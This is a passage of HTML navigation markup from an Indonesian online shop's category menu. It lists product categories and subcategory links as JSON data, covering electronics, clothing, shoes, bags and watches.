                                <script type="text" class="J_data_0_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-game-konsol/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-pengontrol-game-konsol/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.sonic-jam.org/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesoris-game-konsol/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                                <a href="https://www.sonic-jam.org/beli-gadget/">
                                  <span>Gadget</span>
                                </a>
                                <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.sonic-jam.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.sonic-jam.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.sonic-jam.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.sonic-jam.org/jual-walkie-talkie/"}]
                        </script>
                              </li>
                              <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                <a href="https://www.sonic-jam.org/beli-tablet-2">
                                  <span>Tablet</span>
                                </a>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                <a href="https://www.sonic-jam.org/beli-aksesori-handphone">
                                  <span>Aksesoris Handphone</span>
                                </a>
                                <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.sonic-jam.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.sonic-jam.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.sonic-jam.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.sonic-jam.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.sonic-jam.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.sonic-jam.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.sonic-jam.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesori-ponsel/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                <a href="https://www.sonic-jam.org/beli-aksesori-komputer/">
                                  <span>Aksesoris Komputer</span>
                                </a>
                                <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.sonic-jam.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.sonic-jam.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.sonic-jam.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.sonic-jam.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.sonic-jam.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.sonic-jam.org/beli-alas-pendingin/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                <a href="https://www.sonic-jam.org/shop-audio/">
                                  <span>Audio</span>
                                </a>
                                <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.sonic-jam.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.sonic-jam.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.sonic-jam.org/beli-speaker-smart/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                <a href="https://www.sonic-jam.org/shop-perangkat-pintar/">
                                  <span>Aksesoris Berteknologi</span>
                                </a>
                                <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.sonic-jam.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.sonic-jam.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.sonic-jam.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.sonic-jam.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.sonic-jam.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.sonic-jam.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.sonic-jam.org/beli-smart-glasses/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                <a href="https://www.sonic-jam.org/beli-aksesoris-2/">
                                  <span>Aksesoris Kamera</span>
                                </a>
                                <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.sonic-jam.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.sonic-jam.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.sonic-jam.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.sonic-jam.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.sonic-jam.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.sonic-jam.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                <a href="https://www.sonic-jam.org/shop-penyimpanan-data/">
                                  <span>Penyimpanan Data</span>
                                </a>
                                <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.sonic-jam.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.sonic-jam.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.sonic-jam.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.sonic-jam.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.sonic-jam.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.sonic-jam.org/beli-external-solid-state-drive/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                <a href="https://www.sonic-jam.org/beli-printers/">
                                  <span>Printer</span>
                                </a>
                                <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.sonic-jam.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.sonic-jam.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.sonic-jam.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.sonic-jam.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.sonic-jam.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.sonic-jam.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.sonic-jam.org/modul-memori-printer/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                <a href="https://www.sonic-jam.org/beli-aksesori-handphone/">
                                  <span>Aksesoris Tablet</span>
                                </a>
                                <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.sonic-jam.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.sonic-jam.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.sonic-jam.org/beli-pen-stylus-tablet/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                <a href="https://www.sonic-jam.org/beli-komponen-komputer/">
                                  <span>Komponen Komputer</span>
                                </a>
                                <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.sonic-jam.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.sonic-jam.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.sonic-jam.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.sonic-jam.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.sonic-jam.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.sonic-jam.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.sonic-jam.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.sonic-jam.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.sonic-jam.org/beli-water-cooling-system/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                <a href="https://www.sonic-jam.org/pakaian-wanita/">
                                  <span>Pakaian Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.sonic-jam.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.sonic-jam.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.sonic-jam.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.sonic-jam.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.sonic-jam.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.sonic-jam.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.sonic-jam.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.sonic-jam.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.sonic-jam.org/hoodie-sweatshirt-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                <a href="https://www.sonic-jam.org/baju-muslim-wanita/">
                                  <span>Baju Muslim</span>
                                </a>
                                <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.sonic-jam.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.sonic-jam.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.sonic-jam.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.sonic-jam.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.sonic-jam.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.sonic-jam.org/jual-baju-kurung-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                <a href="https://www.sonic-jam.org/lingerie-baju-tidur/">
                                  <span>Lingerie, Baju Tidur &amp; Santai</span>
                                </a>
                                <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://www.sonic-jam.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.sonic-jam.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.sonic-jam.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.sonic-jam.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.sonic-jam.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.sonic-jam.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.sonic-jam.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.sonic-jam.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                <a href="https://www.sonic-jam.org/sepatu-wanita/">
                                  <span>Sepatu Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.sonic-jam.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.sonic-jam.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.sonic-jam.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.sonic-jam.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.sonic-jam.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.sonic-jam.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.sonic-jam.org/sandal-jepit-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                <a href="https://www.sonic-jam.org/aksesoris-wanita/">
                                  <span>Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.sonic-jam.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.sonic-jam.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.sonic-jam.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.sonic-jam.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.sonic-jam.org/shop-women-fabricmask/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                <a href="https://www.sonic-jam.org/tas-wanita/">
                                  <span>Tas Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.sonic-jam.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.sonic-jam.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.sonic-jam.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.sonic-jam.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.sonic-jam.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.sonic-jam.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.sonic-jam.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-wanita/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                <a href="https://www.sonic-jam.org/beli-perhiasan-wanita/">
                                  <span>Perhiasan Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.sonic-jam.org/beli-wanita-logam-berharga/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                <a href="https://www.sonic-jam.org/beli-jam-tangan-wanita/">
                                  <span>Jam Tangan Wanita</span>
                                </a>
                                <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.sonic-jam.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.sonic-jam.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                <a href="https://www.sonic-jam.org/pakaian-pria/">
                                  <span>Pakaian Pria</span>
                                </a>
                                <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.sonic-jam.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.sonic-jam.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.sonic-jam.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.sonic-jam.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.sonic-jam.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.sonic-jam.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.sonic-jam.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.sonic-jam.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.sonic-jam.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.sonic-jam.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.sonic-jam.org/atasan-kasual-kaos-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                <a href="https://www.sonic-jam.org/baju-muslim-pria/">
                                  <span>Baju Muslim</span>
                                </a>
                                <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.sonic-jam.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.sonic-jam.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.sonic-jam.org/shop-kopiah/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                <a href="https://www.sonic-jam.org/pakaian-dalam-dan-kaos-kaki-pria/">
                                  <span>Pakaian Dalam</span>
                                </a>
                                <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.sonic-jam.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.sonic-jam.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.sonic-jam.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.sonic-jam.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                <a href="https://www.sonic-jam.org/sepatu-pria/">
                                  <span>Sepatu Pria</span>
                                </a>
                                <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://www.sonic-jam.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.sonic-jam.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.sonic-jam.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.sonic-jam.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.sonic-jam.org/sneakers-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                <a href="https://www.sonic-jam.org/aksesoris-pria/">
                                  <span>Aksesoris</span>
                                </a>
                                <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.sonic-jam.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.sonic-jam.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.sonic-jam.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.sonic-jam.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.sonic-jam.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.sonic-jam.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.sonic-jam.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.sonic-jam.org/shop-masker-wajah-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                <a href="https://www.sonic-jam.org/tas-pria/">
                                  <span>Tas Pria</span>
                                </a>
                                <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.sonic-jam.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.sonic-jam.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.sonic-jam.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.sonic-jam.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.sonic-jam.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.sonic-jam.org/shop-dompet-pria/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                <a href="https://www.sonic-jam.org/beli-perhiasan-pria/">
                                  <span>Perhiasan Pria</span>
                                </a>
                                <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.sonic-jam.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.sonic-jam.org/beli-pria-logam-berharga/"}]
                        </script>
                              </li>
                              <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                <a href="https://www.sonic-jam.org/beli-jam-tangan-pria/">
                                  <span>Jam Tangan Pria</span>
                                </a>
                                <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.sonic-jam.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.sonic-jam.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
                              </li>
                            </ul>
                            <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                              <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                <a href="https://www.sonic-jam.org/fashion-pakaian-anak-laki-laki">
                                  <span>Pakaian Anak Laki-laki</span>
                                </a>
                                <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://www.sonic-jam.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://www.sonic-jam.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://www.sonic-jam.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://www.sonic-jam.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak 